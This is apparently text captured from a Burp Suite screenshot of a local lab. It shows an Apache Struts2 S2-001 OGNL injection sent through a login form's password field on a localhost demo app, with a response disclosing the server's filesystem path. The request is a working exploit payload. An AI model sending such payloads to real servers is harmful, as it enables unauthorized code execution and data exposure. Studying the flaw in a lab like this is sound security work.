 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8888 ?
Request
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 280
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e;
SmAY_2132_widthauto=1; SmAY_2132_saltkey=I4m9SwUi;
SmAY_2132_lastvisit=1535423279; SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBIeuxwwoVTcc%2FHUWE
ILMm9kDk0; SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1;
SmAY_2132_nofavfid=1; JSESSIONID=85D96C63B4710D1DDBE578F3A0A81868
Connection: close
Upgrade-Insecure-Requests: 1
username=kingkk&password=%25{%23req%3d%40org.apache.struts2.ServletActionCont
ext%40getRequest(),%23response%3d%23context.get("com.opensymphony.xwork2.dis
patcher.HttpServletResponse").getWriter(),%23response.println(%23req.getRealPath('/')),
%23response.flush(),%23response.close()}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 810
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.org/confluence/display/
WW/S2-001</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="kingkk" id="login_username"/>
</td>
</tr>
D:\Program Files (x86)\Apache Software Foundation\Tomcat
9.0\webapps\S2-001\out\artifacts\S2_001_war_exploded\
? < + > Type a search term 0 matches
Done 943 bytes | 86 millis